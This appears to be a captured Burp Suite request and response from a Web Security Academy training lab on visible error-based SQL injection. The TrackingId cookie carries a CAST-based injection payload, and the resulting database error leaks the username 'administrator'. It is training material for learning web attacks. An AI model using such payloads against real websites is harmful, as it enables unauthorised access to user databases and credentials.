 Send
Cancel
Target: https://0ae500110311202e80ee67d200a80
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0ae500110311202e80ee67d200a8008c.web-security-academy.net
3 Cookie: TrackingId=
'+AND+1=CAST((SELECT+USERNAME+FROM+users+LIMIT+1)+AS+int)--+; session=
PDob37KoBMPFquilKpQ0011eQHD6WpG5
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ae500110311202e80ee67d200a8008c.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
Response
Pretty Raw Hex Render
\n
Web Securit
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"